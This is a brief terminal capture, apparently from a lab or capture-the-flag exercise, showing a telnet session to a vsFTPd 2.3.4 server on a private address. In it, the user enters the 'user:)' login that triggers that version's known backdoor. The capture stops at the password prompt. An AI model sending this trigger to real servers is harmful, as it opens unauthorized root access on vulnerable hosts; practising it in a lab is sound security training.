 ┌──(antoinebanchet㉿kali)-[~]
└─$ telnet 192.168.28.139 21
Trying 192.168.28.139...
Connected to 192.168.28.139.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER user:)
331 Please specify the password.
PASS pass
^[